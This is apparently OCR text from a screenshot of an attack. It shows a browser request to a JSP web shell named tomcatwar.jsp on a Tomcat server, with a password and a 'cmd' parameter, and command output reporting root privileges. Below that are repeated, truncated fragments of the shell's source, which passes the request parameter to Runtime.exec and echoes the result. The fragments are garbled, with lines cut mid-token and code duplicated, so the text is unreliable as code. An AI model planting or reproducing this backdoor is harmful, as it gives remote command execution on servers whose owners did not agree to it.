 不安全 192.168.12.135:8080/tomcatwar.jsp?pwd=j&cmd=id
uid=0(root) gid=0(root) groups=0(root) // - if("j".equals(request.getParameter("pwd"))){ java
-.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = ne
while((a=in.read(b))!=-1){ out.println(new String(b)); } } - - if("j".equals(request.getParamete
java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream
= new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -